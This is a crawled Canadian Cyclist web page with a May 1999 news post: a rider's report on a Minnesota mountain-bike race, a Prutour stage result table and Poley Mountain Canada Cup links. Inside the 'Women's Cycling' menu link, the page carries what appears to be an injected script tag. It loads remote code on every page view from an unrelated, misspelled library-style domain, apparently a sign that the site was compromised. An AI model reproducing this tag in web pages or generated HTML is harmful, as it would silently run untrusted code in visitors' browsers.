

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=1444&title=Shep%27s%20Report,%20Prutour,%20Poley%20Photos
body_size: 5909
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Shep's Report, Prutour, Poley Photos</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1561" target="_blank"><img src="/banners/CXW23IMG_9510_728x300.jpg" border="0" alt="Photo Galleries 8 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>May 24/99 11:59 am - Shep's Report, Prutour, Poley Photos</h3><p align="right"><br />Posted by <b>Editor</b> on <b>05/24/99</b><br />&nbsp;</p><p><b>Shep's Reports From Minnesota NCS #2</b><br><br>Cross Country<br><br>It sure is great to come down to sea level and leave that high altitude crap behind me.  There's nothing worse than having to perform while breathing through straws. This weekend presented a different challenge, that is, the heat and humidity.  Adding to that issue  were the impending thunder clouds that could have dumped rain and made the course into a run fest.  It didn't.  The course consisted of short climbs, moderate technical descents, and soil that had just started drying thus holding your wheels and making your bike feel real slow.   <br><br>From the gun, the usual suspects arranged themselves at the front:  Larson, Brown, Tinker, Green, Wiens, Carl Swenson (my teammate), Hestler, and me.  After blowing last week, I chose a more passive position at the back of the front group.   By the end of the first lap, I led with Larson and Tinker on my wheel while Brown, Swenson, Green, Hestler, and Gullickson were chasing.  I attacked with Larson near the top of the first climb then separated myself from him on the ensueing descent....ten minutes later he caught me and we worked together to separate ourselves from the others, so by the start of the third lap Brown was 25sec back but Molday was driving hard to make contact with us and lurked 29 sec back.  Behind them was a group that contained Tinker, Rolli (Green), Dre (Hestler), Carl, and Bishop lying another minute back.  Half way through the third lap, Larson attacked as Molday continued his rampage and pressed on by me....I stayed with him till start of the fourth lap, but was unable to keep up as the course turned vertical.  Travis was 30 sec back from me, Gullickson and Juarez at 2 min with Dre and Rolli at 3 min.  This order of riders would stay the same as the last lap started...I trailed Molday by 45 sec, he was 36 sec behind Larson, and Brown was 38sec behind me.  Dre and Green faded into the teens, and Matt Toulouse sat in 19th. At this point cracking would result in a place gained or lost, and luckily that didn't happen.  Finish order was Larson, Molday, me, Brown, Tinker with Dre in 16th, Green 22nd, Toulouse 23rd, and Hurley in32nd.   Overall Larson, Brown, Me, Gullickson, Wiens, Green 7th, (Bill) Hurley 28th, Hestler 46th, Toulouse 51st.<br><br><br>Short Track<br><br>Well the weather changed big time last night with constant downpours, heavy wind and cold temperatures.  By the morning the rain had stopped but the high winds remained and were an important factor as the only climb faced these winds!  The start was kind of slow as riders tried not to pull in the wind....Jimmi Killen jumped off the front followed by all the usual suspects from yesterday.  Larson attacked seven minutes into the 30 min crit with Hestler jumping up to him and staying with him for 4 laps.  As Dre fell off the pace Green attacked and I joined him taking up Dre and starting a Canadian team time trial that pursued Larson, and slowly dropped the rest of the field.  Through out this attack, I had Carl (my teammate) sitting in the second chase group unwilling to chase due to my presence in the front...hey, who said that there couldn't be teamwork in mountain biking!  With a lap to go there was no getting caught or catching Larson, so the game of cat and mouse started....Green attacked the first half of the climb and I countered when he slowed.  This dropped Dre off of us but persistent as ever he worked back on the descent and clung on the flats.  Entering the final headwind climb to the finish I led out Rolli but with enough power and tactical swerving I beat him in the sprint.  Actually I had a radio piece in my ear so when he moved left my manager radioed it to me....ahhh racing in 1999!  Meanwhile, Carl attacked his group and soloed the last lap to finish off the podium in 5th place (which could have been higher had he not sacrificed for me!).   The weekend was good to Catera/Klein/DKNY with three podium appearances.....looking forward to the next round!  Larson now has the overall in the short track as well as the XC...Rolli is second, and I am third.<br><br><br><b>Prutour</b><br><br>Stage 1<br><br><table border=1 width=450 cellspacing=5 cellpadding=5><tr><td align=left valign=top>PL</td><td align=left valign=top>Name</td><td align=left valign=top>Team</td><td align=left valign=top>Time</td></tr><tr><td align=left valign=top>1</td><td align=left valign=top>Van Bon,Leon</td><td align=left valign=top>Rabobank</td><td align=left valign=top>1h31'49"</td></tr><tr><td align=left valign=top>2</td><td align=left valign=top>Hincapie,George</td><td align=left valign=top>US Postal Service</td><td align=left valign=top></td></tr><tr><td align=left valign=top>3</td><td align=left valign=top>O'Grady,Stuart</td><td align=left valign=top>Credit Agricole</td><td align=left valign=top></td></tr><tr><td align=left valign=top>4</td><td align=left valign=top>Silovs,Juris</td><td align=left valign=top>Team Home - J & J</td><td align=left valign=top></td></tr><tr><td align=left valign=top>5</td><td align=left valign=top>McKenzie,David</td><td align=left valign=top>Linda Mccartney</td><td align=left valign=top></td></tr><tr><td align=left valign=top>6</td><td align=left valign=top>Andresen,Allan Bo</td><td align=left valign=top>Denmark</td><td align=left valign=top></td></tr><tr><td align=left valign=top>7</td><td align=left valign=top>Capelle,Christophe</td><td align=left valign=top>Bigmat Auber 93</td><td align=left valign=top></td></tr><tr><td align=left valign=top>8</td><td align=left valign=top>Dacruz,Carlos</td><td align=left valign=top>Bigmat Auber 93</td><td align=left valign=top></td></tr><tr><td align=left valign=top>9</td><td align=left valign=top>Power,CiarÃ‚Â·n</td><td align=left valign=top>Ireland</td><td align=left valign=top></td></tr><tr><td align=left valign=top>10</td><td align=left valign=top>Backstedt,Magnus</td><td align=left valign=top>Credit Agricole</td><td align=left valign=top>all s.t.</td></tr></table><br><br><br><b>Poley Mountain Canada Cup</b><br><br>Results of the final series of cross country races from yesterday (May 23rd) can be found <a href=http://www.canadiancyclist.com/races99/poleyxc3.html target=_blank>Here</a>.<br><br>Photos from the cross country can be found <a href=http://www.canadiancyclist.com/races99/poley99_xc1.html target=_blank>Here</a>.<br><br>We would like to take the opportunity here to thank the local organizers for their hospitality and assistance (particularly Dave Macfarlane and Peter Hamilton - if you are ever in Sussex, NB, be sure to visit Peter's restaurant, the Broadway Cafe!), and Jacques Morin and his crew at Stat Timing (www.stat-timing.com) for their superb results.</p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
